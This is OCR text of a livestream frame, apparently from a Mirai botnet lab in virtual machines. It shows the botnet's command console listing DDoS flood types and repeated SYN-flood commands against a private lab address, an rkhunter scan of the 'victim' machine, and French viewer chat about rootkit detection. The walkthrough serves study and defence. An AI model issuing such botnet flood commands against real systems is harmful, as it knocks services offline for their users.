 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet, fin !
CSSH [19]
Index of /bins - Mozilla F...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
nils@mirai-1: ~ × nils@kali-isp5: ~ ×
http: HTTP flood
stomp: TCP stomp flood
greeth: GRE Ethernet flood
udpplain: UDP flood with less options. optimized for higher PPS
udp: UDP flood
vse: Valve source engine specific flood
syn: SYN flood
ack: ACK flood
root@botnet# syn
Must specify prefix/netmask as targets
root@botnet# syn 10.2.1.4
Must specify an attack duration
root@botnet# syn 10.2.1.4 180
root@botnet# syn 10.2.1.4 180
root@botnet# syn 10.2.1.4 180^C
root@botnet# syn 10.2.1.4 1^[0^C
root@botnet# syn 10.2.1.4
Must specify an attack duration
root@botnet# syn 10.2.1.4 10
root@botnet# syn 10.2.1.4 60
root@botnet# syn 10.2.1.4 60
root@botnet# syn 10.2.1.4 60
Please wait 51 seconds before sending another attack
root@botnet# syn 10.2.1.4 120
Please wait 41 seconds before sending another attack
root@botnet# syn 10.2.1.4 120
Please wait 25 seconds before sending another attack
root@botnet# syn 10.2.1.4 120
Please wait 10 seconds before sending another attack
root@botnet# syn 10.2.1.4 120
root@botnet# syn 10.2.1.4 12
root@botnet#
[0] 0:./debug/cnc 1:telnet* 2:vi- "18 Bots Connected | r" 22:21 30-Dec-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ × nils@kali-isp5: ~ ×
Performing filesystem checks
Checking /dev for suspicious file types [ None found ]
Checking for hidden files and directories [ None found ]
System checks summary
=====================
File properties checks...
Files checked: 139
Suspect files: 0
Rootkit checks...
Rootkits checked : 496
Possible rootkits: 0
Applications checks...
All checks skipped
The system checks took: 4 minutes and 47 seconds
All results have been written to the log file: /var/log/rkhunter.log
One or more warnings have been found while checking the system.
Please check the log file (/var/log/rkhunter.log)
root@victim-debian:~#
dommaaaaaaggggeeeee
e
yoda_b... --check --sk
nidouille77
yoda_b... (skip keypress)
nidouille77 oui il va le trouver
yoda_b... \o
nidouille77 je croise les doigts
nidouille77 merde, @yoda_bzh a
raison
yoda_b... malheureusement :-
yoda_b...
nidouille77 Nick Hunter
yoda_b... il y a chrootkit aussi,
mais je le connais moins
nidouille77 Boomer
nidouille77 je te rassure, on doit
avoir le même age
nidouille77 Rick Hunter sur TF1 le
dimanche apres midi si
j'ai bonne mémoire
nidouille77 Un IDS ca peut être
intéressant
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils